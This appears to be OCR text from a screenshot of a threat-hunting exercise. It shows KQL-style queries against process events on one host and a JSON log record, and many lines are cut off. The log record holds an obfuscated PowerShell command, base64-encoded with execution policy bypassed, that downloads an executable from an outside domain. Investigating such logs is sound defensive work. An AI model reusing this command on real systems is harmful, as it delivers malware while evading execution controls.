 8 columns
90 | where hostname == "UL8R-MACHINE"
91 | where filename contains "files_go_
92
93 ProcessEvents
94 | where hostname == "UL8R-MACHINE"
95 | where process_commandline has "uma
96
97
98 ProcessEvents
99 | where hostname == "UL8R-MACHINE"
100 | where timestamp between (datetime(
101
102
Search
2026-11-17 13:52 (UT
g
ocal\Microsoft\Teams\current\Teams.exe" --type=gpu-proces
VMware Tools\VMware VGAuth\VGAuthService.exe"
xe ObjectDirectory=\Windows SharedSection=1024,20480,76
Office\Root\Office16\EXCEL.EXE" "C:\Users\sebone\Download
PkgSrv.exe -Embedding
{
"timestamp": "2024-02-17 02:29:53+00:00",
"parent_process_name": "cmd.exe",
"parent_process_hash":
"614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2
b845ece47ca60673ec7f",
"process_commandline":
"C:\\Windows\\System32\\powershell.exe -Nop -
ExecutionPolicy bypass -enc
cG93ZXJzaGVsbCAtYyAiSW52b2tlLVdlYlJlcXVlc3QgL
VVyaSBodHRwOi8vbm90aWZpY2F0aW9uLWZpbmFuY2Utc2
VydmljZXMuY29tL2ZpbGVzX2dvX2J5ZWJ5ZS5leGUgLU9
1dEZpbGUgQzpcXFByb2dyYW1EYXRhXFxmaWxlc19nb19i
eWVieWUuZXhlIg==",
"process_name": "powershell.exe",
"process_hash":
"6716595f0a4eeea7c0b4a34312356494c65653cfe6b4
776d078bd599ca328842",
"hostname": "UL8R-MACHINE",
"username": "sebone"
}